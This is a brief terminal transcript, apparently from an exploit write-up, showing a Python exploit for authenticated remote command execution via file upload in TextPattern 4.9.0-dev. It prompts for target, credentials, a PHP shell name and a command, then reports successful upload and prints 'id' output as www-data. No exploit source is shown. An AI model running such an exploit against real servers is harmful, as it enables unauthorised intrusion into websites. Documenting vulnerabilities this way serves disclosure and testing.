 └─$ python textpattern-4.9.0-dev-exploit.py
TextPattern
4.9.0-dev
Authenticated-Remote-Command-Execution-RCE-Through-File-Upload
Enter the victim host (e.g., localhost): localhost
Enter username:
Enter password:
Enter the file name (e.g., shell.php): rce.php
Enter the OS command:id
Login was successful.
File upload was successful.
Command Injection was successful.
uid=33(www-data) gid=33(www-data) groups=33(www-data)